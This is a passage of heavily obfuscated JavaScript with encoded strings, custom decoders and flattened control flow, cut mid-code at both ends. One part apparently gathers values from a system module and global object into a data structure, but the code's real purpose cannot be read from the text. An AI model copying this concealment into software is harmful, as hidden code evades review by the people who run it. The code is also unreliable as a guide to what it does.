-0x9b:ouIcdp([De2Cpti.Gi_mvkl.hmOGAx,De2Cpti.Gi_mvkl.KAvU9g,De2Cpti.Gi_mvkl.agAs6n]=[0x6c,0x99,-0xc4],SBj48L[Q1pEONC[TfVcYxe+-0x17a]]=Q1pEONC[0x4],SBj48L[-Q1pEONC[TfVcYxe+-0x5e]]=\"\\u0048\\u0039\\u004f\\u006f\\u0066\\u0058\\u0041\\u0068\\u0053\\u0024\\u0025\\u005d\\u0038\\u0078\\u0029\\u0060\\u0051\\u0055\\u002b\\u0057\\u003a\\u003d\\u003f\\u003b\\u0028\\u003e\\u0059\\u0040\\u0075\\u005f\\u005a\\u002a\\u0045\\u0023\\u0054\\u0031\\u0056\\u0047\\u0076\\u006b\\u0052\\u004c\\u0077\\u0042\\u0032\\u004e\\u0069\\u0064\\u0072\\u0036\\u0062\\u006e\\u006a\\u002e\\u004b\\u0049\\u0022\\u002f\\u0067\\u0043\\u005b\\u0050\\u0063\\u002c\\u0044\\u0073\\u006c\\u007a\\u0074\\u0026\\u007e\\u007b\\u0046\\u003c\\u0033\\u0034\\u004d\\u0079\\u0035\\u004a\\u006d\\u0030\\u005e\\u0061\\u0071\\u0065\\u0021\\u0070\\u0037\\u007c\\u007d\",SBj48L[-Q1pEONC[_hX_RP+0xfe]]=\"\"+(SBj48L[Q1pEONC[0x2]]||\"\"),SBj48L[Q1pEONC[TfVcYxe+-0x170]]=SBj48L[-Q1pEONC[0x1f]].length,De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0x47,TfVcYxe+=-0x107,eEcYpuj+=0x79);break;case 0xd1:case 0x7f:ouIcdp(SBj48L[-Q1pEONC[0x86]].push((SBj48L[Q1pEONC[0x28]]|SBj48L[Q1pEONC[0x11]]<<SBj48L[Q1pEONC[0x9]])&Q1pEONC[0x10]),De2Cpti.uhppNj=De2Cpti.Gi_mvkl,TfVcYxe+=0xda,eEcYpuj+=-0x168);break;case 0x6d:ouIcdp(De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0x11a,TfVcYxe+=-0xad,eEcYpuj+=-0x97);break;case-0x1:ouIcdp(De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0x11a,TfVcYxe+=-0x2a,eEcYpuj+=-0x1e);break;case _hX_RP- -0x1d1:case-0xf9:case-0xd2:ouIcdp(SBj48L[-Q1pEONC[_hX_RP+0x172]].push((SBj48L[Q1pEONC[0x28]]|SBj48L[Q1pEONC[_hX_RP+0xfd]]<<SBj48L[Q1pEONC[TfVcYxe+-0x98]])&Q1pEONC[0x10]),De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0x11a,TfVcYxe+=-0xa7,eEcYpuj+=-0x115);break;case eEcYpuj-0x114:ouIcdp(SBj48L[Q1pEONC[0x9]]=Q1pEONC[0x2],SBj48L[Q1pEONC[0x11]]=-Q1pEONC[0x4]);for(SBj48L[Q1pEONC[0xb]]=Q1pEONC[0x2];SBj48L[Q1pEONC[0xb]]<SBj48L[Q1pEONC[0xa]];SBj48L[Q1pEONC[0xb]]++){SBj48L[Q1pEONC[TfVcYxe+0x172]]=SBj48L[-Q1pEONC[0x11c]].indexOf(SBj48L[-Q1pEONC[TfVcYxe+0x161]][SBj48L[Q1pEONC[0xb]]]);if(SBj48L[Q1pEONC[_hX_RP+0x2]]===-Q1pEONC[0x4])continue;if(SBj48L[Q1pEONC[0x11]]<Q1pEONC[0x2]){SBj48L[Q1pEONC[0x11]]=SBj48L[Q1pEONC[TfVcYxe+0x172]]}else{ouIcdp(SBj48L[Q1pEONC[0x11]]+=SBj48L[Q1pEONC[0x30]]*Q1pEONC[0x16],SBj48L[Q1pEONC[0x28]]|=SBj48L[Q1pEONC[0x11]]<<SBj48L[Q1pEONC[_hX_RP+-0x25]],SBj48L[Q1pEONC[0x9]]+=(SBj48L[Q1pEONC[TfVcYxe+0x153]]&Q1pEONC[_hX_RP+-0x1])>Q1pEONC[0x15]?Q1pEONC[TfVcYxe+0x154]:Q1pEONC[TfVcYxe+0x155]);do{ouIcdp(SBj48L[-Q1pEONC[_hX_RP+0x58]].push(SBj48L[Q1pEONC[0x28]]&Q1pEONC[0x10]),SBj48L[Q1pEONC[0x28]]>>=Q1pEONC[0xb],SBj48L[Q1pEONC[_hX_RP+-0x25]]-=Q1pEONC[0xb])}while(SBj48L[Q1pEONC[0x9]]>Q1pEONC[0x11]);SBj48L[Q1pEONC[TfVcYxe+0x153]]=-Q1pEONC[0x4]}}if(SBj48L[Q1pEONC[_hX_RP+-0x1d]]>-Q1pEONC[0x4]){ouIcdp(De2Cpti.uhppNj=De2Cpti.Gi_mvkl,TfVcYxe+=0x62,eEcYpuj+=0xec);break}else{ouIcdp(De2Cpti.uhppNj=De2Cpti.Gi_mvkl,TfVcYxe+=0x13c,eEcYpuj+=-0x7c);break}case _hX_RP- -0x186:ouIcdp(De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0x10a,TfVcYxe+=-0xa7,eEcYpuj+=-0xca);break;case 0xbc:ouIcdp(De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0x10a,TfVcYxe+=-0xa7,eEcYpuj+=-0xdc);break;case 0x9:case De2Cpti.Gi_mvkl.agAs6n+0x107:case 0xf6:return IXu1P2=!0x0,_y_CzW(SBj48L[-Q1pEONC[0x86]]);case-0x6f:ouIcdp([De2Cpti.Gi_mvkl.hmOGAx,De2Cpti.Gi_mvkl.KAvU9g,De2Cpti.Gi_mvkl.agAs6n]=[-0x48,-0xdb,0x59],De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=-0x24,TfVcYxe+=-0x8);break;case-0x52:case 0xb0:case eEcYpuj- -0x10:ouIcdp(De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0x18,eEcYpuj+=0xc6);break;case _hX_RP-0xdd:case 0x83:case 0xa6:ouIcdp(De2Cpti.uhppNj=De2Cpti.Wl0_PD8,_hX_RP+=0x1e,TfVcYxe+=-0x8,eEcYpuj+=0x34);break}}ouIcdp(IXu1P2=void 0x0,_hX_RP=TfVcYxe(-0xdf,0x17a,0x1e).next().value);if(IXu1P2){return _hX_RP}}function LgmTbU(...SBj48L){SBj48L[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[SBj48L[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[SBj48L[Q1pEONC[0x2]]]=De2Cpti(FVr7tb4[SBj48L[Q1pEONC[0x2]]])}return UrlAIiP[SBj48L[Q1pEONC[0x2]]]}ouIcdp(Mf_bP5n(LgmTbU(Q1pEONC[0x11d]))[LgmTbU(Q1pEONC[0x11e])](Q1pEONC[0x23e]+A3UhVZ7[LgmTbU(Q1pEONC[0x11f])+Q1pEONC[0xd5]])[LgmTbU(Q1pEONC[0x120])][LgmTbU(Q1pEONC[0x121])]=LgmTbU(Q1pEONC[0x122]),A3UhVZ7[LgmTbU(Q1pEONC[0x123])+Q1pEONC[0x124]][LgmTbU(Q1pEONC[0x125])+LgmTbU(Q1pEONC[0x126])+Q1pEONC[0xce]](A3UhVZ7[LgmTbU(Q1pEONC[0x127])+Q1pEONC[0x1d6]])[LgmTbU(Q1pEONC[0x120])][LgmTbU(Q1pEONC[0x128])+Q1pEONC[0x76]]=LgmTbU(Q1pEONC[0x129]))}}}),hldQk0.ZAJQvAo=hldQk0.HLXe8F,SBj48L+=-0xce,IXu1P2+=-0xb1,_hX_RP+=0x6e,TfVcYxe+=0x3e);break;case SBj48L-0x101:case 0x92:hldQk0.lqsHtUI.aFIKJau=(0x1,dOdh9P0)(0x61,0x9a,0xad,-0x1bc).next().value;if(pYQz88I){ouIcdp(hldQk0.ZAJQvAo=hldQk0.lqsHtUI,IXu1P2+=0x9,_hX_RP+=0x86);break}else{ouIcdp(hldQk0.ZAJQvAo=hldQk0.lqsHtUI,SBj48L+=-0x156,IXu1P2+=0x9,_hX_RP+=0x86,TfVcYxe+=0xc9);break}case hldQk0.HLXe8F.cDCA8CX+-0x56:case 0xde:ouIcdp(De2Cpti[Q1pEONC[0x5]]={[(0x1,v9HWO8)(Q1pEONC[IXu1P2+0x3d])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xd8]))[(0x1,v9HWO8)(Q1pEONC[0xd9])+\"\\x6f\\x6e\"][(0x1,v9HWO8)(Q1pEONC[SBj48L+0x31d])],[(0x1,v9HWO8)(Q1pEONC[0xdb])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]]((0x1,v9HWO8)(Q1pEONC[0xde])+Q1pEONC[IXu1P2+0x114]),[(0x1,v9HWO8)(Q1pEONC[0xe0])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[SBj48L+0x324])]((0x1,v9HWO8)(Q1pEONC[_hX_RP+-0xa5])),[(0x1,v9HWO8)(Q1pEONC[0xe2])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[_hX_RP+-0xa8])+Q1pEONC[0xdf]]((0x1,v9HWO8)(Q1pEONC[0xe2])),[(0x1,v9HWO8)(Q1pEONC[_hX_RP+-0xa2])+(0x1,v9HWO8)(Q1pEONC[0xe4])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[_hX_RP+-0xa6]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xe5])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xe5])]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xe6])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xe7])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[_hX_RP+-0xa8])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[SBj48L+0x32a])]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xe8])+Q1pEONC[0x76]]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xe9])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[SBj48L+0x32c])]):\"\",[(0x1,v9HWO8)(Q1pEONC[SBj48L+0x32d])+\"\\u0073\\u0031\"]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xe1])](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xeb])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[_hX_RP+-0xa8])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xeb])]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xea])+\"\\u0073\\u0032\"]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xec])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xec])]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xed])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xe1])](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xee])+Q1pEONC[0xef]])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xe1])](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xf0])]):\"\",[(0x1,v9HWO8)(Q1pEONC[SBj48L+0x334])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xe1])](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xf2])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[SBj48L+0x324])](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xf3])+Q1pEONC[0x2b]]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xf4])+\"\\x64\\x65\"]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xe1])](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xf5])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xf5])]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xf6])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xf7])+Q1pEONC[0x46]])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[_hX_RP+-0xa6]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[0xf7])+Q1pEONC[0x46]]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xf8])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[SBj48L+0x322]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[SBj48L+0x33c])])?Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xdd])+Q1pEONC[0xdf]](A3UhVZ7[(0x1,v9HWO8)(Q1pEONC[_hX_RP+-0x8c])]):\"\",[(0x1,v9HWO8)(Q1pEONC[0xfa])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xfb])+Q1pEONC[IXu1P2+0x16d])[(0x1,v9HWO8)(Q1pEONC[0xfc])+(0x1,v9HWO8)(Q1pEONC[0xfd])]},De2Cpti[Q1pEONC[0x4]]={[(0x1,v9HWO8)(Q1pEONC[0x8])]:Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xd8]))[(0x1,v9HWO8)(Q1pEONC[0xfe])][(0x1,v9HWO8)(Q1pEONC[IXu1P2+0x10f])],[(0x1,v9HWO8)(Q1pEONC[0xff])+(0x1,v9HWO8)(Q1pEONC[0x100])]:De2Cpti[Q1pEONC[0x5]]});if(Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0xdc]))[(0x1,v9HWO8)(Q1pEONC[0xe1])]((0x1,v9HWO8)(Q1pEONC[0x101]))!==Q1pEONC[0x102]){ouIcdp(hldQk0.ZAJQvAo=hldQk0.HLXe8F,SBj48L+=0x2aa,_hX_RP+=-0x1a2);break}else{ouIcdp(hldQk0.ZAJQvAo=hldQk0.HLXe8F,SBj48L+=0x1dc,IXu1P2+=-0xb1,_hX_RP+=-0x134,TfVcYxe+=0x3e);break}case 0xaa:case hldQk0.HLXe8F.Zpwq7X0+0xdf:ouIcdp(hldQk0.ZAJQvAo=hldQk0.chxUUs,SBj48L+=-0x4d,IXu1P2+=-0x3e,_hX_RP+=-0x324,TfVcYxe+=0x25a);break;case 0x9f:ouIcdp([hldQk0.HLXe8F.cDCA8CX,hldQk0.HLXe8F.mBsafU,hldQk0.HLXe8F.Zpwq7X0]=[-0x3e,-0xb6,-0x19],HLXe8F.v9HWO8=function(...SBj48L){return LgmTbU(-0xa4,-0x81,0x36,0x60,{HLXe8F:hldQk0.HLXe8F,hU8EEn:{}},SBj48L).next().value},HLXe8F.nVixPAd=function(...SBj48L){return LgmTbU(-0x8f,-0xb,-0x14,0xe6,{HLXe8F:hldQk0.HLXe8F,eDQpisn:{}},SBj48L).next().value},De2Cpti[Q1pEONC[IXu1P2+-0x9d]]=Q1pEONC[0x2],u5H5VZ2(HLXe8F.v9HWO8),hldQk0.ZAJQvAo=hldQk0.HLXe8F,SBj48L+=-0xe0,IXu1P2+=-0xd2,_hX_RP+=0x115,TfVcYxe+=-0x96);break}}ouIcdp(SBj48L=void 0x0,IXu1P2=LgmTbU(-0x163,0x9d,0x70,0xf5).next().value);if(SBj48L){return IXu1P2}})}}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=_hX_RP(-0x46,-0x28).next().value);if(TfVcYxe){return De2Cpti}},[LgmTbU(Q1pEONC[0x12a])]:function(..._hX_RP){ouIcdp(u5H5VZ2(De2Cpti),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\x39\\x54\\x65\\x59\\x4f\\x71\\x4a\\x6e\\x43\\x50\\x72\\x5a\\x6a\\x42\\x46\\x69\\x48\\x58\\x66\\x70\\x47\\x6c\\x68\\x52\\x4e\\x56\\x2f\\x2c\\x75\\x63\\x73\\x3f\\x3c\\x6f\\x76\\x55\\x3e\\x6d\\x22\\x41\\x7c\\x7e\\x44\\x74\\x6b\\x61\\x24\\x57\\x4d\\x62\\x49\\x32\\x30\\x7a\\x4b\\x4c\\x45\\x67\\x53\\x5b\\x51\\x64\\x5e\\x79\\x3b\\x28\\x33\\x23\\x37\\x40\\x3d\\x38\\x5f\\x7b\\x2b\\x2e\\x60\\x36\\x5d\\x78\\x21\\x77\\x2a\\x29\\x7d\\x26\\x25\\x31\\x34\\x3a\\x35\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x1]].length,_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0x37]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x9]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x63]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x46]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x3e]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x46]]]);if(_hX_RP[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[0x63]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[0x63]]=_hX_RP[Q1pEONC[0x3e]]}else{ouIcdp(_hX_RP[-Q1pEONC[0x63]]+=_hX_RP[Q1pEONC[0x3e]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x37]]|=_hX_RP[-Q1pEONC[0x63]]<<_hX_RP[Q1pEONC[0x9]],_hX_RP[Q1pEONC[0x9]]+=(_hX_RP[-Q1pEONC[0x63]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[0x37]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x37]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[0x11]);_hX_RP[-Q1pEONC[0x63]]=-Q1pEONC[0x4]}}if(_hX_RP[-Q1pEONC[0x63]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[-Q1pEONC[0x63]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0xd]])}function De2Cpti(..._hX_RP){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj={uiAuCH6:{}}){while(SBj48L+IXu1P2+LgmTbU+hldQk0!==-0xe8)with(eEcYpuj.EIznWH||eEcYpuj)switch(SBj48L+IXu1P2+LgmTbU+hldQk0){case eEcYpuj.uiAuCH6.VZgctzm+-0xc5:ouIcdp(eEcYpuj.EIznWH=eEcYpuj.itTSj13,SBj48L+=-0x43,IXu1P2+=-0xc8,LgmTbU+=0x1d,hldQk0+=0x90);break;case-0xf:case 0x30:case IXu1P2- -0x88:ouIcdp(eEcYpuj.EIznWH=eEcYpuj.uiAuCH6,SBj48L+=-0x9a,IXu1P2+=0xd8,LgmTbU+=-0xb,hldQk0+=-0x62);break;case-0x83:case-0x3a:case 0x7b:return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[IXu1P2+-0xca]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]]);case hldQk0-0x119:case-0x70:ouIcdp(eEcYpuj.uiAuCH6.VZgctzm=0xb5,_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.EIznWH=eEcYpuj.uiAuCH6,SBj48L+=0x1d,IXu1P2+=0x14a,LgmTbU+=-0x112,hldQk0+=-0x6a);break}else{ouIcdp(eEcYpuj.EIznWH=eEcYpuj.uiAuCH6,SBj48L+=0x3d4,IXu1P2+=0x10,LgmTbU+=-0x112,hldQk0+=-0x174);break}case 0x1:case-0x33:ouIcdp(eEcYpuj.EIznWH=eEcYpuj.uiAuCH6,SBj48L+=-0x26,IXu1P2+=0x80,LgmTbU+=-0xf5,hldQk0+=0x4b);break;case SBj48L-0x324:case 0xd:case 0x2f:return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[0x2]]];case eEcYpuj.uiAuCH6.VZgctzm+-0x100:ouIcdp(eEcYpuj.EIznWH=eEcYpuj.wojwD56,SBj48L+=0x391,IXu1P2+=0x2,LgmTbU+=0x8c,hldQk0+=-0x4bc);break;case-0xc4:default:case LgmTbU- -0x89:ouIcdp(eEcYpuj.uiAuCH6.VZgctzm=0x96,_hX_RP[Q1pEONC[0x0]]=Q1pEONC[SBj48L+-0x119]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[IXu1P2+0xee]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.EIznWH=eEcYpuj.uiAuCH6,SBj48L+=-0xc0,IXu1P2+=0x1b8,LgmTbU+=-0x1d8,hldQk0+=-0x17);break}else{ouIcdp(eEcYpuj.EIznWH=eEcYpuj.uiAuCH6,SBj48L+=0x2f7,IXu1P2+=0x7e,LgmTbU+=-0x1d8,hldQk0+=-0x121);break}}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(0x40,-0x7e,-0xdb,0xab).next().value);if(De2Cpti){return SBj48L}}[[_hX_RP[Q1pEONC[0x2e]]],_hX_RP[Q1pEONC[0x41]]]=ixnm1Cq;const SBj48L=De2Cpti(Q1pEONC[0x12b]);_hX_RP[Q1pEONC[0x3f]]=\"\";for(let IXu1P2=Q1pEONC[0x2];IXu1P2<_hX_RP[Q1pEONC[0x2e]];IXu1P2++){ouIcdp(u5H5VZ2(hldQk0),u5H5VZ2(LgmTbU));function LgmTbU(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\u004c\\u0075\\u0074\\u0053\\u0055\\u0069\\u006f\\u006c\\u0043\\u0070\\u0051\\u006d\\u0062\\u0056\\u0059\\u007a\\u0067\\u0040\\u003d\\u0041\\u0026\\u0076\\u0025\\u0028\\u003e\\u0021\\u0071\\u0038\\u002f\\u0039\\u007c\\u0032\\u005e\\u0047\\u0052\\u0049\\u0036\\u0029\\u002b\\u0048\\u007e\\u0050\\u007b\\u0045\\u005f\\u005b\\u005d\\u005a\\u0023\\u0061\\u0022\\u0033\\u004d\\u0057\\u0065\\u0037\\u0035\\u004f\\u0044\\u0077\\u0072\\u002c\\u006a\\u0060\\u0063\\u002e\\u006b\\u0078\\u0024\\u0068\\u004a\\u0064\\u004b\\u0034\\u003f\\u003a\\u0031\\u0046\\u0054\\u0073\\u006e\\u0079\\u004e\\u002a\\u0066\\u0042\\u003c\\u0058\\u007d\\u0030\\u003b\",_hX_RP[Q1pEONC[0x2e]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0xa]]=_hX_RP[Q1pEONC[0x2e]].length,_hX_RP[-Q1pEONC[0xab]]=[],_hX_RP[Q1pEONC[0x37]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x9]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0xb]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0xb]]<_hX_RP[Q1pEONC[0xa]];_hX_RP[Q1pEONC[0xb]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[0x2e]][_hX_RP[Q1pEONC[0xb]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x37]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x9]],_hX_RP[Q1pEONC[0x9]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[-Q1pEONC[0xab]].push(_hX_RP[Q1pEONC[0x37]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x37]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){_hX_RP[-Q1pEONC[0xab]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[-Q1pEONC[0xab]])}function hldQk0(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=LgmTbU(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}if(De2Cpti(Q1pEONC[0x12c])in F62nPo){eEcYpuj()}function eEcYpuj(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(SBj48L),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\x67\\x41\\x48\\x44\\x6c\\x49\\x50\\x4e\\x73\\x4f\\x6f\\x46\\x6b\\x64\\x51\\x4c\\x43\\x71\\x54\\x58\\x72\\x77\\x31\\x63\\x6d\\x4a\\x28\\x78\\x25\\x47\\x4d\\x74\\x5b\\x76\\x5f\\x66\\x75\\x70\\x26\\x52\\x34\\x56\\x45\\x30\\x65\\x5e\\x6a\\x39\\x62\\x23\\x69\\x59\\x32\\x61\\x5a\\x7b\\x3b\\x22\\x42\\x6e\\x7c\\x4b\\x53\\x55\\x2a\\x57\\x7e\\x40\\x79\\x3a\\x2e\\x7a\\x33\\x35\\x24\\x5d\\x3d\\x2f\\x2c\\x7d\\x29\\x3f\\x3e\\x38\\x21\\x36\\x37\\x60\\x2b\\x3c\\x68\",_hX_RP[Q1pEONC[0x79]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x79]].length,_hX_RP[Q1pEONC[0x64]]=[],_hX_RP[Q1pEONC[0xb1]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x32]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x38]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0xb]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0xb]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0xb]]++){_hX_RP[Q1pEON